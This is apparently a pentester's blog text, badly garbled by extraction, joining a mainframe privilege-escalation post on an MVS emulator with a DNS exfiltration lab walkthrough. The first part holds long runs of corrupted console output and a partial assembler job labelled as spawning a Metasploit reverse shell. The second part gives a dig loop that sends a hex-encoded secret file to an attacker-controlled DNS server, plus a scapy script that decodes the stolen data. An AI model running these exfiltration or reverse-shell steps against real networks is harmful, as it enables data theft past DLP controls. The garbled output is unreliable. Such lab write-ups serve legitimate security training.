IST093I S3705 ACTIVE
IST197I SAVED CONFIGURATION NO:
IST093I SAVED CONFIGURATION NO:
IST093I SAVED CONFIGURATION NO:
IST093I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED CONFIGURATION NO:
IST197I SAVED
.43.26
.43.26 STC
.43.26 STC
.43.26 STC
.43.26 STC
.43.26 STC
.43.26 STC
.43.27 STC
.43.27 STC
.43.27 STC
                                                                                                     60
60
                                                                                                     60
60
60
60
                                                                                                     60
60
60
       43.27
                                                                                                                                                                                                                 SAVED CONFIGURATION N1:
SAVED CONFIGURATION N1:
                                                                                                     60
60
                                                                                                                                         IST197I
IST197I
                                                                                                                                                                                                                   SAVED CONFIGURATION N1
```

Next:

```
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IGURATION NO!
IG
```

Reading more about profile command:

```
I L3791 ACTIVE
I SAVED CONFIGURATION NOI
I SAVED CONFIGURATION NOI
I SAVED CONFIGURATION NOI
I SAVED CONFIGURATION NOI
I SAVED CONFIGURATION NOI
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I SAVED CONFIGURATION NII
I S
```

Well...;] Ok, let's check some *help* for *profile* command:

```
member==>
                                                                             Subcommand==>
                                                                                                                                                  for
                                                                                                                                                           ope
                                 Input===>
10
   PURGED
   PRINTER2
 NACTIVE -
S PURGED
                     O OPERANDS
JES2 JES2
TED TO PRINTE
NACTIVE - CL/
IGURATION ATS
                    ))LINE('CHARACTER')
- SPECIFIES THE CHARACTER WHICH IS TO BE USED FOR
                              'CHARACTER
ACTIVE
IGURATION AS
                                                  IS ANY VALID CHARACTER.
                                                 SPECIFIES THAT ATTENTION IS TO BE USED TO DELETE A THIS IS THE SYSTEM DEFAULT DELETE CHARACTER FOR THE
IGURATION AJE
                                                 KEYBOARD TYPE TERMINAL.
IGURATION L32
CTIVE
IGURATION L37
GURATION LS;

- SPECIFIES THAT CTLX IS TO BE USED TO DELETE A LINE

GIVE

FOR THE TELETYPE TERMINAL. THIS IS THE SYSTEM DEFAL

IGURATION SS;

DELETE CHARACTER FOR THE TELETYPE TERMINAL.

IGURATION NO!

OCHAR(CIVE)

IGURATION NO!

IGURATION NO!

IGURATION NO!

IGURATION NO!
 CTIVE
IGURATION NO
                                                SPECIFIES THE CHARACTER TO BE USED TO DELETE A CHAR
 IGURATION N10
IGURATION N1:
                                                 IS ANY VALID CHARACTER.

SPECIFIES THAT BACKSPACE IS TO BE USED TO DELETE A
CHARACTER. THIS IS THE SYSTEM DEFAULT VALUE.

SPECIFIES THAT THERE IS NO CHARACTER DELETE CHARACTER
SPECIFIES THAT THE USER IS TO BE PROMPTED FOR NECE
IGURATION N1:
IGURATION N1:
IGURATION N1:
IGURATION N1:
                                                 SPECIFIES TH
SPECIFIES TH
INFORMATION.
  STCINRDR
                    ))PROMPT
 TARTED
ED - TIME=20.))NOPROMPT
  LIZATION CO
```

So far, so good. To not spoil the documentation too much to you;) let's now jump directly here:

Listing of the user's catalog – using *listc* command (visible after: *profile noprefix*):

```
READY
Profile noprefix
READY listc catalog(sys1.ucat.tso)

NONVSAM ----- HERCO1.CMDPROC
NONVSAM ----- HERCO1.TEST.ASM
NONVSAM ----- HERCO1.TEST.ASM
NONVSAM ----- HERCO1.TEST.CNTL
NONVSAM ----- HERCO2.TEST.CNTL
NONVSAM ----- HERCO2.TEST.ASM
NONVSAM ----- HERCO2.TEST.ASM
NONVSAM ----- HERCO2.TEST.ASM
NONVSAM ----- HERCO2.TEST.ASM
NONVSAM ----- HERCO3.TEST.CNTL
NONVSAM ----- HERCO3.TEST.CNTL
NONVSAM ----- HERCO3.TEST.CNTL
NONVSAM ----- HERCO3.TEST.CNTL
NONVSAM ----- HERCO3.TEST.CNTL
NONVSAM ----- HERCO4.TEST.CNTL
NONVSAM ----- HERCO4.TEST.CNTL
NONVSAM ----- HERCO4.TEST.CNTL
NONVSAM ----- HERCO4.TEST.CNTL
NONVSAM ----- HERCO4.TEST.CNTL
NONVSAM ----- HERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PERCO4.TEST.CNTL
NONVSAM ----- PRECO4.TEST.CNTL
NONVSAM ----- PRECO4.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ----- PRECO6.TEST.CNTL
NONVSAM ------ PRECO6.TEST.CNTL
NONVSAM ------ PRECO6.TEST.CNTL
NONVSAM -
```

Nice, nice, nice... but can we use it to escalate our privileges? It's always good to know and understand as-much-as-we-can about the new target OS/host(s). All the information we'll grab we can use later during our pentests to move around and/or hide inside the target OS. Good exercise is also to try to do 'the same' (for example) on Linux and then on Hercules (as it was presented here[13]). For now let's move forward.

#### **Touchdown**

As reading and learning about 'new system' can take you some time we'll jump here:

```
root@ubuntu20: /h
                                                                              x3270-4 localhost:3270
P160 PRINTER2 INACTIV
250 DYNAMASK IS PURC
                              File
                                         Notions.
     N07
     N07P3
                ACTIVE
   TCAS ACCEPTING LO
TCAS IS INITIALIZ
660,IOE,**,8000,,
     NETWORK NODE NO7 Option ===> 1
    UNRECOVERABLE ER
                                      The MVS 3.8j Tur(n)key System
TK4- Version 1.00 Update 08 -- MVS PUT 8505
    NETWORK NODE N07
NETWORK NODE N08
     DEACTIVATE IN PR
                                                             TSO Applications
    DEACTIVATE IN PR
     ATTEMPT TO ENABL
     N<sub>0</sub>8
                                                                  like" productivity tool
like" productivity tool
                                   12345
     NODE NO8
                                        RPF
IM
QUEUE
                                                          IMON/370 system monitor spool browser
     N08
                NODE NO
     NODE NO7P3
                      NC
                NODE NO
     N07P3
                                                          general TSO help
information on utilities and commands available
verify 3270 terminal capabilities
     NODE NO7
                                        UTILS
                                   6
     N07
                NODE NO
   TIME SHARING IS I
     SNASOL
                ON STCI
                 STARTED
               STARTED
    SNASOL
                ON STCI
     JRP
```

If you'll check an "each option available in the menu" – just to simply 'check' what's inside – you'll quickly find that there are 'multiple parsers' we can use. What does it mean for me? As a 'parser' I mean interpreter(s for example) for REXX, TSO, WMIC, SH and so on (so we can try to identify multiple ways for privilege escalation bugs – at least "in the ideal scenario", right? ;)).

Let's move forward. In my VM (Ubuntu 20) REXX "parser" was not installed in default. Let's fix that in a first place:

```
root@ubuntu20:/home/c/hercool# apt-cache search rexx
exuberant-ctags - build tag file indexes of source code definitions
crashmail - JAM and *.MSG capable Fidonet tosser
libbsf-java - Bean Scripting Framework to support scripting languages in Java
libbsf-java-doc - Bean Scripting Framework to support scripting - documentation
libregina3 - Regina REXX interpreter, run-time library
libregina3-dev - Regina REXX interpreter, development files
regina-rexx - Regina REXX interpreter
root@ubuntu20:/home/c/hercool# apt-get install regina-rexx -y
Reading package lists... Done
Building dependency tree
Reading state information... Done
```

In the meantime when we're observing *Hercules* we can see a message in the console similar to the one presented on the screen below:

```
HHC00081I Match at index 03, executing command script scripts/SCR00010A
HHC01603I script scripts/SCR00010A
HHC02260I Script 6: begin processing file scripts/SCR00010A
```

Ok. So far *regina-rexx* should now be ready so we can continue with an example "hello world" program. We should be here:

```
Sample Hercules-REXX Script

The following REXX script is a sample that can be used to verify that Hercules-REXX integration is working, a Hercules User Reference, pages 376-377.

You can copy and past the example below into a file sample.rexx on your system and give it a try.

| **REXX */*
| parse arg parms |
| parms = space (parms) |
| argc = words (parms) |
| parse version ver |
| parse source src |
| env = address ()
```

#### Let's try it:



Checking (with the part that they unfortunately forgot to add in the description;)):

```
root@ubuntu20: /home/c/hercool/scripts
 oot@ubuntu20:/home/c/hercool/scripts# ./helloworld.rexx
helloworld
           started
helloworld
           version . . . : REXX-Regina_3.6 5.00 31 Dec 2011
           source . . . : UNIX COMMAND /home/c/hercool/scripts/helloworld.rexx
helloworld
helloworld hostenv . . . : SYSTEM
helloworld
           date . . . . .: 31 Dec 2020
helloworld
           time . . . . : 00:00:25
helloworld argumens . . . : no argument given helloworld Hercules version :
helloworld RC Environment . :
Warning: SAA API not compiled into interpreter
     ubuntu20:/home/c/hercool/scripts# head -n 4 helloworld.rexx
#!/usr/bin/rexx
/* REXX */
parse arg parms
root@ubuntu20:/home/c/hercool/scripts#
```

At this stage – for me – the question was: do we need an 'interpreter line' when runing REXX code via Hercules or no? Well, we'll find out later. After checking some basic syntax for REXX[19] we can move forward.

#### "Just have to know"



Below we'll **try to understand** how to run 'some example program' that can help us to elevate our privileges in the target OS. To do that we'll start here[20]:



After a while...;] We can continue here: (File -> File transfer):



Next:



(At this moment) I decided\* (xD + rtfm!1111;\*; see below...)that 'during our *internal pentest'* we will not "wait for host acknowledgment";) so I decide to move forward to find some other way to get more suitable position.;] Let's go here[21]:



Looks like we have a nice *list of hints* from the Vendor to check;) We'll definitely read those files too during our learning process. But for now – let's take a look, here:



Right. "Nihil novi" here, sure. (After we read more about the *target OS and the filesystem*;) we can move forward \*here(now we don't need to "wait to accept";) but this is the reason to read the fantastic manual, isn't it?;)). Checking with latest Kali VM:



Next step is presented on the screen below (as here, on our "scenario" we're focusing on "escalation possibility" not at the *gaining access* process):



When our 'example code' is on the target host – we can continue here:

```
x3270-4 localhost:3270
WXI
      File
             Options
WXE
WXE
     REVEDIT
              HERC02.TEST.CNTL(DATA1)
                                                              Colu
     WXT-
                cLASS=A,
MSGCLASS=Z
W- [1
                MSGLEVEL=(0,0),
REGION=0M
WXT-
TWXT
     000008 //* SPAWN REVERSE SHELL FOR MSF MODULE*/
     000009 //********************
aubur
O00010 //*
SH-2. 000011 //STEP1
000012 //L.SYSLIB
000013 //C.SYSIN
000014 TITH
                        EXEC PROC=ASMACLG,PARM.L=(CALL)
DD DSN=SYS1.CSSLIB,DISP=SHR
DD *,DLM=ZZ
                            *,DLM=
                           'Spanws Reverse Shell'
     000015 SPAWNREV
     aubur
np0si
     000021
000021
000022 @SETUP0
000023
                          *,15
@SETUP1
     000024
000025
                                            # half word boundary
                           14,12,12(13)
                                            # save our registers
     # pgm base in R8
# R8 for base addressa
                    L 0,@DYNSIZE # len of variable area

GETMAIN RU,LV=(0) # get data stg, len R0
     000032
                                           # get data stg, len R0
# data address
```

As we can see (logged-in as *herc0\*x-user* then 1, then 3.4; enter; our-user->enter; e to up(loaded)dated file) we'll find some results here:



#### Waiting...?;}



Let's continue below.

# Conslusion(\$?)



Sure. "Multiple", isn't it?;)

#### For example:

- we still do not achievd reversed shell. Why? In my opinion: because I used "emulator" not the "fully working z/OS" (but feel free to correct me if I'm wrong. I spent "only 12 days" with manuals/references and other available resources so probably "I missed something";));
- we still have a lot to read and learn about multiple *languages* available for "mainframe" (JCL/REXX/TSO/ and few other interesting *consoles* (see; reference below for the more details)...);
- there are few other modules in Metasploit we can check/test and read about (to get more practice with "our mainframes takeover scenarios")...

So?

Have fun. And in case of any questions – feel free to ping me via blog or <a href="mailto:others">others</a>!

Cheers!

# References

20 – toc... 21 - TShOcker 22 - RosettaCode

Links and resources I found interesting when I was preparing this article:

1 – Notes Magazine #03 <u>2 – Download Hercules</u> 3 - Koadic 4 - CICS <u>5 - REXX</u> <u>6 - HLASM</u> <u>7 − x3270</u> <u>8 - IBM x3270</u> 9 – Surogate\$ <u> 10 - JCL</u> 11 - RACF 12 - Intro with moshix (kudos&thanks!111) 13 - moshix channel http://wotho.ethz.ch/tk4-/ 15 - Black Hat USA 2018 - Mainframe <u>16 – TSO users</u> <u> 17 - rexx</u> 18 – great tutorial (thanks!) 19 - Regina docs

# Do Not Send



#### Outro

... why not intro? Because we'll talk about the output today – to be more specific: about what can *go out* - so that's why we started from the *outro*;]

Our today's "simple scenario" looks like this: we're doing internal pentest for SomeCompany and we were asked to steal/leak some data (for example to verify DLP/FW rules – you name it).

So let's prepare small lab for our testing purposes. Here we go [1]...

#### **Environment**

I decided to use 2 VM's (both created on VirtualBox):

- Ubuntu 18
- Kali Linux.

Let's say that Ubuntu VM is the target machine from we want to leak the data. Knowing that we are in the "super filtered corporate network" let's focus not on "what's blocked" but "what's allowed". So – according to the "example corporate network rules" – you will probably find a network communication possible on ports like 53/TCP (DNS) and/or some HTTP(s) port (like 80/443). Let's assume that this is a very basic configuration but it should be good enough for our porposes. We'll continue below.

#### Example step

This attack can be performed from Windows and Linux OS as well but today we'll focus on the Linux-based scenario. We'll start here:

```
root@ubuntu18:~
root@ubuntu18:~# date > supersecret.file
root@ubuntu18:~# md5sum supersecret.file
dfafe1ec059f7e4aa9b6c651a649b84e supersecret.file
root@ubuntu18:~# cat supersecret.file
czw, 7 sty 2021, 00:46:16 CET
root@ubuntu18:~#
```

On our *target* host we have a *supersecret.file* with the content we would like to move outside the company's network. According to our 'scenario' (read as: DNS is 'probably' not blocked) we can use it to do that using so called "DNS exfiltration". To continue I prepared the Kali machine like it is presented on the screen below:

```
Froot@ubuntu18:~

root@ubuntu18:~

# xxd -p supersecret.file
637a772c20372073747920323032312c2030303a34363a3136204345540a
root@ubuntu18:~

# md5sum supersecret.file
dfafelec059f7e4aa9b6c651a649b84e supersecret.file
root@ubuntu18:~

# for lines in `cat supersecret.file.togo`; do dig $lines.localhost @192.168.1.170 ; done
```

Domain names are described more precisely here[2]. To change the content of the file we'll like to send we can use *xxd* command available in our target/linux box. Let's move forward - now Wireshark is started on Kali:



As you can see we can see the queries to the hostnames that are in fact the content of our *supersecret.file*. So far, so good. Let's continue below and save the packet (I save it as ascii-txt file and as a normal pcap-file too):



At this stage we should be able to send a DNS query to our 'Kali-DNS'. If so – let's continue below...

#### Next step

Let's restart the attack but this time with the *tshark*:

Ok. We should be somewhere here:

```
root@kali:~# python
Python 2.7.16 (default, Apr 6 2019, 01:42:57)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import scapy
>>> from scapy.all import *
```

Ok. Looks like we have a working scapy[3]. Let's continue and read the PCAP file we saved:

```
root@kali: /home/c/src/edens
#!/usr/bin/env python
 edens.py - to grab dns-data from target-host
 07.01.2021 @ 01:23
mport scapy
from scapy.all import *
import sys
target_pcap = sys.argv[1]
dnsPackets = rdpcap(target_pcap)
for packet in dnsPackets:
 if packet.haslayer(DNSQR):
   query = packet[DNSQR].qname
   if domain in query:
    print("[+] query: %s\n" % query)
print '\n done\n'
```

Cool, checking:

```
root@kali:/home/c/src/edens# ./edens.py /tmp/dnstest03.pcap
[+] query: 637a772c20372073747920323032312c2030303a34363a3136204345540a.localhost.
[+] query: 637a772c20372073747920323032312c2030303a34363a3136204345540a.localhost.
[+] query: 637a772c20372073747920323032312c2030303a34363a3136204345540a.localhost.
[+] query: 637a772c20372073747920323032312c2030303a34363a3136204345540a.localhost.
[+] query: 637a772c20372073747920323032312c2030303a34363a3136204345540a.localhost.
[+] query: 637a772c20372073747920323032312c2030303a34363a3136204345540a.localhost.
[+] query: 637a772c20372073747920323032312c2030303a34363a3136204345540a.localhost.
[-] done
```

So far – looks good! ;] Let's now continue. We'll add a "decoder" that will help us to "receive" the plain-text-version of the exfiltrated *secret.file*:

```
!/usr/bin/env python
 edens.py - to grab dns-data from target-host
 07.01.2021 @ 01:23
import scapy
from scapy.all import *
import sys
import re
target pcap = sys.argv[1]
dnsPackets = rdpcap(target pcap)
domain = 'local' # as we asked for this domain, right?
for packet in dnsPackets:
 if packet.haslayer(DNSQR):
   query = packet[DNSQR].qname
   if domain in query:
     print("[+] query found, separating...")
     query part = query.split('.')[0]
     ascii time = query part.decode("hex")
     print(ascii time)
print '\n done\n'
```

Cool. Let's run it against our PCAP file:

```
